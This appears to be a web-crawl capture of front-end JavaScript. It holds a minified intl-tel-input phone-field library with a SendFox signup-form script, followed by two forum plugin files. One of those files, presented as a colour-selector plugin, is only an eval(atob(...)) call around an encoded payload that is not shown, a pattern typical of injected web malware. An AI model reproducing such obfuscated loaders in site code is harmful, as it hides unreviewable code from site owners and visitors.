i=this;this._handleSubmitOrBlurEvent=function(){i._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var i=this._getNumeric(this.telInput.value);i&&this.selectedCountryData.dialCode!==i||(this.telInput.value="")}}},{key:"_getNumeric",value:function(i){return i.replace(/\D/g,"")}},{key:"_trigger",value:function(i){var t=document.createEvent("Event");t.initEvent(i,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(i,t,n){n&&!i.classList.contains(t)?i.classList.add(t):!n&&i.classList.contains(t)&&i.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var i=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,e=t.top+n,o=this.countryList.offsetHeight,a=e+this.telInput.offsetHeight+o<n+window.innerHeight,r=e-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!a&&r),this.options.dropdownContainer){var s=!a&&r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(e+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return i._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(i){for(var t=i;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var i=this;this._handleMouseoverCountryList=function(t){var n=i._getClosestListItem(t.target);n&&i._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=i._getClosestListItem(t.target);n&&i._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||i._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",e=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?i._handleUpDownKey(t.key):"Enter"===t.key?i._handleEnterKey():"Escape"===t.key?i._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(e&&clearTimeout(e),n+=t.key.toLowerCase(),i._searchForCountry(n),e=setTimeout(function(){n=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(i){var t="ArrowUp"===i||"Up"===i?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===i||"Up"===i?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(i){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,i)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(i,t){return i.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(i){var t=i;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),e=intlTelInputUtils.numberFormat,o=e.NATIONAL,a=e.INTERNATIONAL,r=n?o:a;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,r)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(i){var t=i,n=this.selectedCountryData.dialCode,e="1"===n;t&&this.options.nationalMode&&e&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var o=this._getDialCode(t,!0),a=this._getNumeric(t),r=null;if(o){var s=this.countryCodes[this._getNumeric(o)],p=-1!==s.indexOf(this.selectedCountryData.iso2)&&a.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(a)||p))for(var l=0;l<s.length;l++)if(s[l]){r=s[l];break}}else"+"===t.charAt(0)&&a.length?r="":t&&"+"!==t||(r=this.defaultCountry);return null!==r&&this._setFlag(r)}},{key:"_isRegionlessNanp",value:function(i){var t=this._getNumeric(i);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==p.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(i,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=i,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(i,n,e){for(var o=n?t:this.countries,a=0;a<o.length;a++)if(o[a].iso2===i)return o[a];if(e)return null;throw new Error("No country data for '".concat(i,"'"))}},{key:"_setFlag",value:function(i){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=i?this._getCountryData(i,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(i));var n=i?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var e=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=e;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var a=this.activeItem;if(a&&(a.classList.remove("iti__active"),a.setAttribute("aria-selected","false")),i){var r=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(i,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(i));r.setAttribute("aria-selected","true"),r.classList.add("iti__active"),this.activeItem=r,this.selectedFlag.setAttribute("aria-activedescendant",r.getAttribute("id"))}}return t.iso2!==i}},{key:"_getHiddenSelectedFlagWidth",value:function(){var i=this.telInput.parentNode.cloneNode();i.style.visibility="hidden",document.body.appendChild(i);var t=this.flagsContainer.cloneNode();i.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var e=n.offsetWidth;return i.parentNode.removeChild(i),e}},{key:"_updatePlaceholder",value:function(){var i="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&i){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(i){var t=this._setFlag(i.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(i.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(i,t){var n=this.countryList,e=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,a=n.getBoundingClientRect().top+e,r=a+o,s=i.offsetHeight,p=i.getBoundingClientRect().top+e,l=p+s,u=p-a+n.scrollTop,_=o/2-s/2;if(p<a)t&&(u-=_),n.scrollTop=u;else if(l>r){t&&(u+=_);var d=o-s;n.scrollTop=u-d}}},{key:"_updateDialCode",value:function(i,t){var n,e=this.telInput.value,o="+".concat(i);if("+"===e.charAt(0)){var a=this._getDialCode(e);n=a?e.replace(a,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(e)n=o+e;else{if(!t&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(i,t){var n="";if("+"===i.charAt(0))for(var e="",o=0;o<i.length;o++){var a=i.charAt(o);if(!isNaN(parseInt(a,10))){if(e+=a,t)this.countryCodes[e]&&(n=i.substr(0,o+1));else if(this.dialCodes[e]){n=i.substr(0,o+1);break}if(e.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var i=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(i);return(this.options.separateDialCode&&"+"!==i.charAt(0)&&t&&n?"+".concat(t):"")+i}},{key:"_beforeSetNumber",value:function(i){var t=i;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var e=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(e)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var i=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&i&&i.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(i&&i.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(i){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,i)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var i=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),i)}return-99}},{key:"isValidNumber",value:function(){var i=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(i,t):null}},{key:"setCountry",value:function(i){var t=i.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(i){var t=this._updateFlagFromNumber(i);this._updateValFromNumber(i),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(i){this.options.placeholderNumberType=i,this._updatePlaceholder()}}],a&&o(e.prototype,a),_&&o(e,_),n}();a.getCountryData=function(){return t};var d=function(i,t,n){var e=document.createElement("script");e.onload=function(){u("handleUtils"),t&&t()},e.onerror=function(){u("rejectUtilsScriptPromise"),n&&n()},e.className="iti-load-utils",e.async=!0,e.src=i,document.body.appendChild(e)};return a.loadUtils=function(i){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(t,n){return d(i,t,n)});d(i)}return null},a.defaults=s,a.version="17.0.21",function(i,t){var n=new _(i,t);return n._init(),i.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},i.exports?i.exports=t():window.intlTelInput=t()},30603:(i,t,n)=>{i.exports=n(10436)},44452:(i,t,n)=>{"use strict";n.d(t,{A:()=>s});var e=n(76314),o=n.n(e),a=n(5287),r=o()(function(i){return i[1]});r.i(a.A),r.push([i.id,"",""]);const s=r},69718:i=>{i.exports="/images/vendor/intl-tel-input/build/flags@2x.png?9d5328fb490cddd43f6698012123404b"},76314:i=>{"use strict";i.exports=function(i){var t=[];return t.toString=function(){return this.map(function(t){var n=i(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(i,n,e){"string"==typeof i&&(i=[[null,i,""]]);var o={};if(e)for(var a=0;a<this.length;a++){var r=this[a][0];null!=r&&(o[r]=!0)}for(var s=0;s<i.length;s++){var p=[].concat(i[s]);e&&o[p[0]]||(n&&(p[2]?p[2]="".concat(n," and ").concat(p[2]):p[2]=n),t.push(p))}},t}},83870:i=>{i.exports="/images/vendor/intl-tel-input/build/flags.png?007b2705c0a8f69dfdf6ea1bfa0341c9"},85072:(i,t,n)=>{"use strict";var e,o=function(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e},a=function(){var i={};return function(t){if(void 0===i[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(i){n=null}i[t]=n}return i[t]}}(),r=[];function s(i){for(var t=-1,n=0;n<r.length;n++)if(r[n].identifier===i){t=n;break}return t}function p(i,t){for(var n={},e=[],o=0;o<i.length;o++){var a=i[o],p=t.base?a[0]+t.base:a[0],l=n[p]||0,u="".concat(p," ").concat(l);n[p]=l+1;var _=s(u),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==_?(r[_].references++,r[_].updater(d)):r.push({identifier:u,updater:x(d,t),references:1}),e.push(u)}return e}function l(i){var t=document.createElement("style"),e=i.attributes||{};if(void 0===e.nonce){var o=n.nc;o&&(e.nonce=o)}if(Object.keys(e).forEach(function(i){t.setAttribute(i,e[i])}),"function"==typeof i.insert)i.insert(t);else{var r=a(i.insert||"head");if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(t)}return t}var u,_=(u=[],function(i,t){return u[i]=t,u.filter(Boolean).join("\n")});function d(i,t,n,e){var o=n?"":e.media?"@media ".concat(e.media," {").concat(e.css,"}"):e.css;if(i.styleSheet)i.styleSheet.cssText=_(t,o);else{var a=document.createTextNode(o),r=i.childNodes;r[t]&&i.removeChild(r[t]),r.length?i.insertBefore(a,r[t]):i.appendChild(a)}}function h(i,t,n){var e=n.css,o=n.media,a=n.sourceMap;if(o?i.setAttribute("media",o):i.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(e+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),i.styleSheet)i.styleSheet.cssText=e;else{for(;i.firstChild;)i.removeChild(i.firstChild);i.appendChild(document.createTextNode(e))}}var g=null,c=0;function x(i,t){var n,e,o;if(t.singleton){var a=c++;n=g||(g=l(t)),e=d.bind(null,n,a,!1),o=d.bind(null,n,a,!0)}else n=l(t),e=h.bind(null,n,t),o=function(){!function(i){if(null===i.parentNode)return!1;i.parentNode.removeChild(i)}(n)};return e(i),function(t){if(t){if(t.css===i.css&&t.media===i.media&&t.sourceMap===i.sourceMap)return;e(i=t)}else o()}}i.exports=function(i,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=p(i=i||[],t);return function(i){if(i=i||[],"[object Array]"===Object.prototype.toString.call(i)){for(var e=0;e<n.length;e++){var o=s(n[e]);r[o].references--}for(var a=p(i,t),l=0;l<n.length;l++){var u=s(n[l]);0===r[u].references&&(r[u].updater(),r.splice(u,1))}n=a}}}}},t={};function n(e){var o=t[e];if(void 0!==o)return o.exports;var a=t[e]={id:e,exports:{}};return i[e](a,a.exports,n),a.exports}n.n=i=>{var t=i&&i.__esModule?()=>i.default:()=>i;return n.d(t,{a:t}),t},n.d=(i,t)=>{for(var e in t)n.o(t,e)&&!n.o(i,e)&&Object.defineProperty(i,e,{enumerable:!0,get:t[e]})},n.o=(i,t)=>Object.prototype.hasOwnProperty.call(i,t),n.nc=void 0,(()=>{"use strict";var i=n(30603),t=n.n(i);function e(i,n,e){var o=t()(i,{utilsScript:"".concat("https://sendfox.com","/js/intl-tel-input/utils.js"),initialCountry:"auto",nationalMode:!0,geoIpLookup:function(i){fetch("".concat("https://sendfox.com","/ipinfo"),{method:"GET",headers:{"Content-Type":"application/json"}}).then(function(i){return i.json()}).then(function(t){return i(t.country?t.country:"us")}).catch(function(){return i("us")})}});function a(){if(o){var t=o.getNumber(intlTelInputUtils.numberFormat.NATIONAL);return i.value=t,t}return null}function r(){var t=o.getValidationError(),a=o.isValidNumber()?null:{0:"Invalid number",1:"Invalid country code",2:"Too short",3:"Too long",4:"Invalid number",5:"Invalid number","-99":"Invalid number"}[t];e.textContent=a||"",a&&(i.value="",n.value="")}i.addEventListener("blur",function(){r(),a()}),i.addEventListener("keyup",function(t){var e=i.value.replace(/[^0-9()\s]/g,"");n.value=e,!e.startsWith("+"+o.getSelectedCountryData().dialCode)&&e&&(n.value="+"+o.getSelectedCountryData().dialCode+e),"Enter"===t.key&&(r(),a())})}var o=n(85072),a=n.n(o),r=n(44452),s={insert:"head",singleton:!1};a()(r.A,s);r.A.locals;if(!window.SENDFOX_FORM_LOADED){window.SENDFOX_FORM_LOADED=!0,document.addEventListener("DOMContentLoaded",function(){for(var i=document.getElementsByClassName("sendfox-form"),t=!1,n=0;n<i.length;n++){if("true"===i[n].dataset.recaptcha&&!t){var o=document.createElement("script");o.type="text/javascript",o.src="https://www.google.com/recaptcha/api.js?render=".concat("6Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S");var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a),t=!0}var r=i[n].querySelector('input[type="tel"]');if(r)e(r,i[n].querySelector(".sendfox-phone-number-formatted"),i[n].querySelector(".sendfox-phone-number-error"));i[n].addEventListener("submit",function(i){i.preventDefault();var t=this;"true"===t.dataset.recaptcha?window.grecaptcha.ready(function(){window.grecaptcha.execute("6Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S",{action:"embedded_form"}).then(function(i){var n=document.createElement("input");n.setAttribute("name","g-recaptcha-response"),n.setAttribute("value",i),n.setAttribute("type","hidden"),t.appendChild(n),p(t)}).catch(function(i){console.error("Recaptcha failed."),p(t)})}):p(t)})}});var p=function(i){if("true"===i.dataset.async){i.querySelector(".sendfox-message")&&i.querySelector(".sendfox-message").remove();var t=i.querySelector("button");t.disabled=!0;var n=new XMLHttpRequest;n.addEventListener("load",function(e,o){var a=JSON.parse(n.responseText);if(422==e.currentTarget.status){if(a.hasOwnProperty("errors")){var r=document.createElement("p");r.className="sendfox-message error",r.innerHTML=a.errors[0],i.appendChild(r)}}else if(200==e.currentTarget.status)if(a.redirect_url)window.location.href=a.redirect_url;else{var s=document.createElement("p");s.className="sendfox-message success",s.innerHTML="Thanks, your signup was successful!",i.appendChild(s),i.reset()}t.disabled=!1}),n.addEventListener("error",function(i){console.error("Error submitting form."),t.disabled=!1}),n.open("POST",i.action),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.send(new FormData(i))}else i.submit()}}})()})();

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1769051279
body_size: 531
content:
eval(atob('[base64]'));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1769051279
body_size: 207
content:
;(function($,_,undefined){"use strict";ips.controller.register('bim.ldwidget',{_aviewers_on:false,_pollingTimeout:null,_pollingPaused:false,_polling:false,initialize:function(){this._aviewers_on=this.scope.data('aviewers');if(this._aviewers_on){this._interval=ips.getSetting('aviewers_interval')>=10?ips.getSetting('aviewers_interval'):15;this.startPolling(true);}},startPolling:function(forced){const self=this;if(forced===true)clearTimeout(self._pollingTimeout);if(self._pollingPaused)return;self.doUpdateViewers(function(){self._pollingTimeout=setTimeout(function(){self.startPolling(true)},self._interval*1000);});},stopPolling:function(){if(this._pollingTimeout)clearTimeout(this._pollingTimeout);},doUpdateViewers:function(callback){const self=this;if(self._polling)return false;self._polling=true;const ids=this.scope.find('.ipsData__item').map(function(){return $(this).data('topicid');}).get();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=ldwidget&module=ldwidget&controller=ldwidget&do=update',{type:'post',dataType:'json',data:{ids:ids}}).done(function(response){if(response.type==='error'){self.stopPolling();return;}
_.each(response.data,function(count,topicId){const item=self.scope.find('.ipsData__item[data-topicid="'+topicId+'"]');if(item.length){const itemEl=item.find('.aviewersBg');const currentText=itemEl.text();const newText=ips.pluralize(ips.getString('aviewers_count'),count);if(currentText!==newText)itemEl.html(newText);itemEl.toggle(count>0);}});self._polling=false;if(typeof callback==='function')callback();}).fail(function(){self.stopPolling();}).always(function(){self._polling=false;});},});}(jQuery,_));;